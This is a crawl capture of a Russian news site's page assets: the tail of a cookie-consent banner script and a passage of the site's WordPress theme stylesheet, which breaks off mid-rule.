    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&ver=6.8.1
body_size: 8514
content:
/*
Theme Name: Golos
Theme URI:    https://moshikov.co/mediaism/
Author:       Владислав Мошиков
Author URI:   https://moshikov.co/
Template:     mediaism
Version: 1.2.3

*/

@font-face {
  font-family: 'Georgia';
  src: url('fonts/Georgia.eot');
  src: url('fonts/Georgia.eot?#iefix') format('embedded-opentype'), url('fonts/Georgia.woff') format('woff'), url('fonts/Georgia.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Reg';
  src: url('fonts/PragmaticaBook-Reg.eot');
  src: url('fonts/PragmaticaBook-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Reg.woff') format('woff'), url('fonts/PragmaticaBook-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Italic';
  src: url('fonts/PragmaticaBook-Italic.eot');
  src: url('fonts/PragmaticaBook-Italic.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Italic.woff') format('woff'), url('fonts/PragmaticaBook-Italic.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBold-Reg';
  src: url('fonts/PragmaticaBold-Reg.eot');
  src: url('fonts/PragmaticaBold-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBold-Reg.woff') format('woff'), url('fonts/PragmaticaBold-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

/*UI*/

@-webkit-keyframes rotating
/* Safari and Chrome */

  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

html {
  background: #F3F3F3;
  padding: 20px;
}

/* html {
  filter: grayscale(100%);
}

#notice {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  width: 100%;
  background: #000;
}

#notice p {
  font-size: 14px;
  font-weight: bold;
  text-align: center;
  color: #fff;
} */

/* mediaism */
.modal .modal-header h5 {
  margin: 0;
}

.instagram-stories {
}
.instagram-stories .shadow {

}
.instagram-stories p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  
  border: 5px solid #E32249;

}

.btn.btn-primary {
  background: #E32249;
  border-color: #E32249;
  color: #fff !important;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #9E1832;
  border-color: #9E1832;
}

.instagram-post {
  background-position: top center !important;
}
.instagram-post .instagram-post-container {}
.instagram-post .instagram-post-container p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  display: block !important;
  border: 5px solid #E32249;
}

.wrapper__content ul.ya-share2__list li:before {
  display: none;
}

body {
  background: #FFFFFF;
}
div[id^="adfox_"]{
  margin: 0 0 20px 0;
  display: flex;
  align-items: center;
}
.navbar-light .navbar-toggler {
  border: none;
  color: #000;
}
.wrapper__content .post__meta_block>p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}
iframe {
  border: none;
}
h1, h1>p {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  line-height: 36px;
}
.home h1 {
  font-size: 28px;
  margin-bottom: 20px;
}
h1 a {
  color: #000000;
  text-decoration: none;
}

a {
  text-decoration: none;
  font-family: PragmaticaBold-Reg;
  color: #E32249;
}
a:hover, a:focus {
  text-decoration: none;

}
h1 a:hover,
h1 a:focus {
  color: #E32249;
}

h2.subtitle {
  position: relative;
  font-family: PragmaticaBold-Reg;
  font-size: 48px;
  color: #000000;
}

h2.subtitle mark {
  background: #fff;
  position: relative;
  z-index: 1;
  padding-right: 30px
}

h2.subtitle:after {
  content: "";
  display: block;
  border-top: 1px solid #DDDDDD;
  position: absolute;
  top: 35px;
  width: 100%;
  z-index: 0;
}

a.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

a.next:after {
  content: url("img/icons/next.svg");
  margin-left: 5px;
}

a.next:hover,
a.next:focus {
  color: #E32249;
}

a.next:hover:after,
a.next:focus:after {
  content: url("img/icons/next-hover.svg");
}

span.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}

span.next:after {
  content: url("img/icons/next-white.svg");
  margin-left: 5px;
}

.btn.primary {
  border-radius: 0px;
  background: #E32249;
  height: 48px;
}
.btn.primary.text,
input.btn.primary.text {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}
.btn.primary:hover,
.btn.primary:focus {
  cursor: pointer;
  background: #9E1832;
}

.btn.secondary {
  border-radius: 0px;
  background: #FF4300;
}

.btn.accent {
  border-radius: 0px;
  background: #1DBA48;
}

span.course {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-right: 10px;
}

span.course:last-child {
  margin-right: 0;
}

span.course.up:after {
  content: url("img/icons/up.svg");
  margin: 0 0 5px 5px;
}

span.course.down:after {
  content: url("img/icons/down.svg");
  margin: 0 0 5px 5px;
}

input[type='text'],
input[type='tel'],
input[type='email'],
textarea {
  border-radius: 0;
  text-align: left;
  margin-bottom: 0;
  padding: 20px 20px;
  border-color: #DDDDDD;
}

input[type='text'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid {
  border-color: #E32249;
}

span.ajax-loader {
  display: none !important;
}

span.wpcf7-not-valid-tip {
  display: none !important;
}

.wpcf7-response-output {
  display: none !important;
}

.load_more {
  display: flex;
  width: 100%;
  height: 100px;
  justify-content: center;
  align-items: center;
}

.load_more.load svg {
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.load_more svg {
  margin-right: 20px;
}

.load_more span {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
}

.load_more:hover,
.load_more:focus,
.load_more:hover svg g,
.load_more:focus svg g,
.load_more:hover span,
.load_more:focus span {
  cursor: pointer;
  color: #E32249;
  stroke: #E32249;
}

.pdfemb-viewer {
  margin-bottom: 40px;
}
#ypay {
  background: #fff;
  border: 4px solid #E32349;
  padding: 30px 20px;
}
#ypay input:not([type="submit"]) {
  width: 100%;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
#ypay label.price {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
#ypay label.price input {
  border: none;
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: rgba(0, 0, 0, 1);
  text-align: right;
}
#ypay textarea {
  margin-top: 10px;
  max-width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, .1);
  font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
/*END UI*/

/*HEADER*/

header {
  padding-top: 15px;
}

header.search-open {
  margin-bottom: 90px;
}

header.nav-open {
  margin-bottom: 50px;
}

.header__info {
  flex-grow: 1;
}

.header__info-rate {
  width: 30px;
  height: 30px;
  background: #000000;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 105px;
}

.header__info-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
}

.header__info-value {}

.header__info-value-social {
  margin-right: 40px;
}

.header__info-value-social-item {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  border-radius: 15px;
  display: flex;
}

.header__info-value-social-item img {
  margin: auto;
}

.header__info-value-social-item:hover,
.header__info-value-social-item:focus {
  background: #F3F3F3;
}

.header__info-value-weather {
  display: flex;
  align-items: center;
}

.header__info-value-weather img {
  margin-right: 15px;
}

.header__info-value-weather>div {
  margin: auto 0;
}

.header__info-value-weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__info-value-weather strong {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
}

.header__logo {
  margin: auto;
  flex-grow: 2;
}

.header__subscribe {
  width: 210px;
  height: 110px;
  flex-grow: 1;
}

.header__subscribe .online__read-bottom {
  background: #1DBA48;
}

.header__subscribe .online__read:hover .online__read-bottom,
.header__subscribe .online__read:focus .online__read-bottom {
  background: #158232;
}

.header__subscribe .online__read-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  margin-bottom: 0;
  color: #000000;
}

.header__subscribe .online__read-content-text strong {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-weight: bold;
  font-size: 14px;
  color: #000000;
}

header nav {
  border-top: 1px solid #DDDDDD;
  border-bottom: 1px solid #DDDDDD;
  position: relative;
}

header nav ul {
  margin: 0;
  padding: 0;
}

header nav ul li {
  list-style: none;
}

header nav ul li a.nav-link,
header .navbar-light .navbar-nav .nav-link {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

header nav ul.sub-menu li a.nav-link {
  padding: 10px 0;
  font-size: 12px;
}

header nav ul li a.nav-link:hover,
header nav ul li a.nav-link:focus,
header .navbar-light .navbar-nav .nav-link:hover,
header .navbar-light .navbar-nav .nav-link:focus {
  
  color: #E32249;

}

header nav ul li:first-child a {
  /* padding-left: 0; */
}

header .navbar-expand-lg .navbar-nav .dropdown-menu {
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0;
  padding: 20px 0 20px;
  z-index: 1;
  flex-direction: column;
}

header .navbar-expand-lg .navbar-nav .dropdown-menu li {
  height: 40px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;

}

header .navbar-expand-lg .navbar-nav .dropdown-menuli a {
  height: 40px;
  width: 100%;
  white-space: nowrap;
}

header nav ul li a.nav-link.active .sub-menu.active {
  display: flex;
}

.header__search {
  height: 50px;
  width: 100px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

.header__search span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
}

.header__search span:before {
  content: url("img/icons/search.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
  top: -3px;
}

.header__search:hover {
  cursor: pointer;
}

.header__search:hover span,
.header__search span.active {
  color: #E32249;
}

.header__search:hover span:before,
.header__search span.active:before {
  content: url("img/icons/search-hover.svg");
}

.header__search-input {
  height: 90px;
  width: 100%;
  position: absolute;
  display: none;
  border-bottom: 1px solid #DDDDDD;
  background: #ffffff;
  left: 0;
  top: 55px;
}

.header__search-input.active {
  display: flex;
  align-items: center;
}

.header__search-input form {
  width: 100%;
  display: flex;
}

.header__search-input label {
  width: 100%;
  height: 50px;
  display: flex;
  margin-bottom: 0;
}

.header__search-input .search-input {
  width: 100%;
  border-radius: 0;
  border: none;
  font-family: PragmaticaBook-Italic;
  font-size: 24px;
  color: rgba(0, 0, 0, 1);
  text-align: left;
  padding: 0 50px;
}

.header__search-input label:before {
  content: url("img/icons/search-form.svg");
  position: absolute;
  left: 5px;
  top: 30px;
}

.header__search-input .btn {
  margin: 0;
  display: flex;
  align-items: center;
}

.header__search-input .btn span {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  text-transform: none;
}

.header__search-input .btn span:before {
  content: ""
}

header#sticky {
  padding-top: 0;
  position: fixed;
  top: 0;
  left: 20px;
  width: calc(100% - 40px);
  background: #fff;
  z-index: 10;
  display: none;
}

header#sticky.header-fixed {
  display: block;
}

.sticky__header .header__logo {
  padding-top: 5px;
}

.sticky__header {
  width: 100%;
  height: 90px;
  border-bottom: 1px solid #DDDDDD;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.sticky__header-element {
  flex-grow: 1;
}

.sticky__header-element:last-child {
  justify-content: flex-end;
}

.sticky__header-element .header__info-value-social {
  margin-right: 0;
}

.sticky__header-element .header__search span {}

.sticky__header>a {
  flex-grow: 2;
  margin: auto;
  text-align: center;
}

.header__category {
  margin-left: 30px;
  height: 89px;
  margin-right: 100px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.header__category span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
  margin: auto;
}

.header__category span:before {
  content: url("img/icons/category.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
}

.header__category:hover {
  cursor: pointer;
}

.header__category:hover span,
.header__category span.active {
  color: #E32249;
}

.header__category:hover span:before,
.header__category span.active:before {
  content: url("img/icons/category-hover.svg");
}

.header__category nav {
  display: none;
  position: absolute;
  left: 0;
  bottom: -56px;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  height: 55px;
  background: #fff;
}

.header__category nav.active {
  display: flex;
}

.header__category ul {
  margin: 0;
  padding: 0;
  /* position: absolute; */
}

.header__category ul.active {}

.header__category ul li {
  list-style: none;
}

.header__category ul li a {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

.header__category ul li a:hover,
.header__category ul li a:focus {
  color: #E32249;
}

.header__category ul li:first-child a {
  padding-left: 0;
}

.header__category ul li.menu-item-has-children {
  margin-right: 15px;
  background: url(img/icons/has-children.svg);
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children.active,
.header__category ul li.menu-item-has-children:hover {
  background: url("img/icons/has-children-hover.svg");
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children .sub-menu {
  display: none;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  padding: 10px 20px;
  width: 240px;
  z-index: 1;
}

.header__category ul li.menu-item-has-children .sub-menu li {
  height: 40px;
}

.header__category ul li.menu-item-has-children:hover .sub-menu {
  display: flex;
  flex-direction: column;
}

.header__category ul li.menu-item-has-children .sub-menu li a {
  height: 40px;
}

.header__category ul li.menu-item-has-children.active .sub-menu.active {
  display: block;
}

#sticky .header__search-input {
  top: 90px;
}

.header__weather {
  text-align: center;
}

.header__weather img {
  margin-right: 15px
}

.header__weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__course {
  text-align: center;
}

.header__search {
  text-align: right;
  margin-left: 70px;
}

/*END HEADER*/

/*WRAPPER*/

.wrapper {
  padding: 40px 0;
  position: relative;
  background-position: right top;
  background-repeat: no-repeat;
}

/*POST*/

.post__cat>ul,
.post__cat>ul.post-categories {
  margin: 0;
  padding: 0;
}

.post__cat>ul>li {
  background: #fff;
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -o-transform: skew(-10deg);
  transform: skew(-10deg);
  display: inline-flex;
  list-style: none;
  height: 30px;
  align-items: center;
  padding: 0 15px;
  margin: 0;
}

.post__cat.red>ul>li {
  background: #E32249;
}

.post__cat.red>ul>li::before {
  display: none;
}
.post-author {
  padding: 10px 0;
}

.post-author-info {
  margin-right: 64px;
}

.post .post-author-info h5 {
  font-size: 16px;
  color: #000000;
  letter-spacing: 0;
  margin: 0px 10px 0px 0;
}

.post-author-photo {
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background-size: cover;
  background-position: center;
  margin-right: 24px;
  flex-shrink: 0;
}

.post-author .post-author-bio {
  width: 50%;
}

.post-author q {
  opacity: 0.7;
  font-size: 20px;
  color: #000000;
  letter-spacing: 0;
}
.post__cat>ul>li>a,
.post__cat>ul>li>span {
  -webkit-transform: skew(10deg);
  -moz-transform: skew(10deg);
  -o-transform: skew(10deg);
  transform: skew(10deg);
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__cat.red>ul>li>a,
.post__cat.red>ul>li>span {
  color: #FFFFFF
}

.post-sticky {
  margin: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 2px;
  min-height: 500px;
}

.post-sticky figcaption {
  width: 100%;
  height: 100%;
  min-height: 500px;
  padding: 60px 40px;
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-end;
  border-radius: 2px;
}

.post-sticky:hover figcaption,
.post-sticky:focus figcaption {
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.30) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post-sticky .post__cat {
  margin-bottom: 15px;
}

.post-sticky a {
  text-decoration: none;
}

.post-sticky h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #FFFFFF;
  margin-bottom: 10px;
  width: 560px;
  text-decoration: none;
}

.post-sticky p {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
  width: 560px;
  text-decoration: none;
}

.short__news {}

.short__news h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.short__news ul {
  margin: 0;
  padding: 0;
}

.short__news ul li {
  list-style: none;
  line-height: 20px;
  margin-bottom: 20px;
}

.short__news ul li:last-child {
  margin-bottom: 30px;
}

.short__news ul li span {
  margin-right: 5px;
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
}

.short__news ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
  text-decoration: none;
}

.short__news ul li a:hover,
.short__news ul li a:focus,
.short__news ul li:hover a,
.short__news ul li:focus a {
  color: #E32249;
}

.short__news-more {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__news {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.post__news-item {
  margin: 0 0;
  padding: 0;
}

.post__news-item-link {
  text-decoration: none;
}

.post__news-item-link:hover,
.post__news-item-link:focus {
  cursor: pointer;
  text-decoration: none;
}

.post__news-item-link:hover .post__news-item-thumbnail-shadow,
.post__news-item-link:focus .post__news-item-thumbnail-shadow {
  background: rgba(0, 0, 0, 0.2);
}

.post__news-item-link:hover .post__news-item figcaption h2,
.post__news-item-link:focus .post__news-item figcaption h2 {
  color: #E32249;
}

.post__news-item-link:hover .post__news-itemfill figcaption,
.post__news-item-link:focus .post__news-itemfill figcaption {
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post__news-item-thumbnail {
  height: 170px;
  width: 100%;
  position: relative;
  background-size: cover;
  background-position: center;
  margin-bottom: 15px;
  border-radius: 2px;
}

.post__news-item-thumbnail-shadow {
  width: 100%;
  height: 100%;
  border-radius: 2px;
}

.post__news-item-thumbnail .post__cat {
  position: absolute;
  bottom: 15px;
  left: 15px;
}

.post__news-item-thumbnail .post__cat ul li {
  margin: 0;
}

.post__news-item-thumbnail .post__cat a {
  display: block;
}

.post__news-item figcaption .post__cat {
  display: none;
}

.post__news-item figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-item figcaption h2+p {
  font-family: Georgia;
  font-size: 16px;
  color: #000000;
  line-height: 22px;
}

.post__news-itemfill {
  margin: 0;
  border-radius: 2px;
  height: 360px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.post__news-itemfill figcaption {
  padding: 20px;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  border-radius: 2px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.post__news-itemfill figcaption .post__cat {
  margin-bottom: 15px;
}

.post__news-itemfill figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-itemfill figcaption h2+p {
  font-family: PTAstraSans-Regular;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
}

/*END WRAPPER*/

/*SINGLE POST*/

.wrapper__content {
  margin-bottom: 60px;
}

.wrapper__content img {
  width: 100%;
  height: auto;
}

.wrapper__content h1 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin-bottom: 20px;
}

.wrapper__content h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h3 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h4 {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
  margin: 40px 0 10px;
  line-height: 1.5;
}

.wrapper__content h5 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  margin: 40px 0 30px;
}

.wrapper__content h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 10px;
  text-transform: none;
}

.wrapper__content h1+p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  margin-bottom: 40px;
  line-height: 1.5;
}

.page-template-page-contacts .wrapper__content ul.info li {
  list-style: none;
  display: flex;
  flex-direction: column;
}

.page-template-page-contacts .wrapper__content ul.info li::before {
  display: none;
}

.wrapper__content ul {
  margin: 0 0 40px;
  padding: 0;
}

.wrapper__content ul li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ul li:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background: #000000;
  margin: 10px 50px 0 0;
  flex-shrink: 0;
}

.wrapper__content ol {
  margin: 0 0 40px;
  padding: 0;
  counter-reset: myCounter;
}

.wrapper__content ol li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  margin: 0px 50px 0 0;
  flex-shrink: 0;
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
}

.wrapper__content ol li>* {
  display: list-item;
}

.post__meta {
  display: flex;
  align-items: center;
}
.post-meta-item {
  margin-right: 16px;
}
.post-meta-item img {
  width: 16px;
  margin-right: 8px;
}
.post-meta-item span {
  font-family: PragmaticaBook-Reg;
}

.post__meta .post__cat {
  margin-right: 20px;
  margin-bottom: 0;
}

.post__meta .post__cat li {
  margin: 0;
}

.post__meta p.date {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  margin-right: 20px;
}

.post__meta p.views {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  display: flex;
  align-items: center;
}

.post__meta p.views img {
  margin-right: 10px;
  width: 16px;
}

.wrapper__content {
  position: relative;
}

.wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  margin-bottom: 20px;
  line-height: 1.5;
}

.wrapper__content p>a {
  color: #E32249;
  text-decoration: none;
}

.wrapper__content p>b {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
}

.wp-caption {
  margin: 20px 0 40px;
  width: 100% !important;
}

.wp-caption img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

.wp-caption .wp-caption-text {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.wrapper__content blockquote {
  margin: 20px 0 30px 0;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez {
  position: absolute;
  right: -400px;
  width: 360px;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez blockquote {
  padding: 0 0 0 10px;
  border-left: solid 3px #000;
  background: transparent;
}

.wrapper__content .dialog {
  width: 100%;
  margin: 40px 0;
  display: flex;
  flex-direction: column;
}

.wrapper__content .dialog+.div.dialog {
  margin-top: 0px !important;
}

.wrapper__content .dialog .text {
  width: 80%;
  background: #F3F3F3;
  padding: 30px 30px 10px;
  position: relative;
  margin-bottom: 20px;
}

.wrapper__content .dialog .author {
  width: 80%;
}

.wrapper__content .dialog.left {
  /*border-left: solid 3px #E32249;*/
  /*padding-left: 50px;*/
}

.wrapper__content .dialog.left .text::after {
  content: '';
  position: absolute;
  left: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.left .text,
.wrapper__content .dialog.left .author {
  float: left;
}

.wrapper__content .dialog.right {
  /*border-right: solid 3px #E32249;*/
  /*padding-right: 50px;*/
}

.wrapper__content .dialog.right .text::after {
  content: '';
  position: absolute;
  right: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.right .text,
.wrapper__content .dialog.right .author {
  float: right;
  text-align: right;
}

.wrapper__content blockquote p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  line-height: 1.5;
  margin-bottom: 10px;
}

.wrapper__content blockquote h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  line-height: 1.5;
}

.wrapper__content table {
  width: 100%;
}

.wrapper__content table tr {
  height: 80px;
}

.wrapper__content table tr:nth-child(odd) {
  background: #F3F3F3;
}

.wrapper__content table tr td {
  padding: 20px;
}

.wrapper__content table tr td:first-child {
  width: 60%;
}

.wrapper__content table tr td p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 0;
  ;
}

.wrapper__content table tr td span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.60);
  text-transform: uppercase;
  position: relative;
}

.wrapper__content table tr td span:before {
  content: url("img/icons/file.svg");
  position: absolute;
  left: -20px;
}

.wrapper__content .pdfemb-viewer {
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content {}

.page-template-page-contacts .wrapper__content ul {
  padding: 0;
  margin: 0;
}

.page-template-page-contacts .wrapper__content ul li {
  list-style: none;
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content ul li strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}

.page-template-page-contacts .wrapper__content ul li p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
}

.page-template-page-contacts .wrapper__content ul li.phone {}

.page-template-page-contacts .wrapper__content ul li.phone a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #000000;
  line-height: 34px;
  text-decoration: none;
}

.page-template-page-contacts .wrapper__content ul li.email {}

.page-template-page-contacts .wrapper__content ul li.email a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #E32249;
  line-height: 34px;
  text-decoration: none;
}

.post__meta-tags {
  margin: 40px 0;
}

.post__meta-tags p,
.post__meta-share p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.post__meta-share p {
  margin-bottom: 5px;
}

.post__meta-tags a {
  display: inline-flex;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 2px;
  padding: 6px 25px;
  text-decoration: none;
